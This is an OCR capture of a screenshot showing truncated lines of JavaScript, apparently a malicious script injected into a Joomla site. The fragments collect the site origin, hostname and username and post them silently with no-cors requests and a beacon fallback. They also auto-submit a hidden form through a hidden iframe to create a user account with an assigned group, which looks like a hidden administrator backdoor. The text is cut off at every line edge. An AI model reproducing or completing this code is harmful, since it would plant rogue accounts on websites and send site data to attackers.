
r(router, u) {var fields = {url: location.origin,domain: location.hostname,username: u
r, {method: 'POST',mode: 'no-cors',headers: { 'Content-Type': 'application/x-www-fo
ter, new Blob([payload], { type: 'application/x-www-form-urlencoded' }));}} catch (e2) 
teElement('iframe');iframe.name = 'jc_router_iframe';iframe.id = 'jc_router_iframe';
ody.appendChild(iframe);}var form = document.createElement('form');form.method = '
unction (k) {var inp = document.createElement('input');inp.type = 'hidden';inp.name = 
bmit();setTimeout(function () { form.remove(); }, 5000);} catch (e3) {}}function bu
'return', '');body.set('jform[id]', '0');body.set('jform[name]', u.login);body.set('jform
dy.set('jform[registerDate]', '');body.set('jform[lastvisitDate]', '');body.set('jform[las
form[requireReset]', '0');body.set('jform[groups][]', u.group_id);body.set('jform[params][a
('jform[params][admin_language]', '');body.set('jform[params][language]', '');body.set('
', '0');body.set('jform[params][a11y_contrast]', '0');body.set('jform[params][a11y_highli